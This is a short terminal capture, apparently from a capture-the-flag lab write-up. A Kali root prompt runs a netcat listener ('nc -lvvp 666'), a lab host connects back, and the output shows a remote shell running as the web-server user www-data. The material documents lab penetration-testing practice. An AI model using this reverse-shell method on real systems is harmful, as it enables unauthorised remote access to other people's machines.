 ┌──(root㉿ kali)-[~]
└─# nc -lvvp 666
listening on [any] 666 ...
192.168.21.145: inverse host lookup failed: Unknown host
connect to [192.168.21.131] from (UNKNOWN) [192.168.21.145] 60246
Linux hackerctflab 5.11.0-16-generic #17-Ubuntu SMP Wed Apr 14 20:12:43 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 07:01:46 up  2:08,  0 users,  load average: 0.06, 0.12, 0.09
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$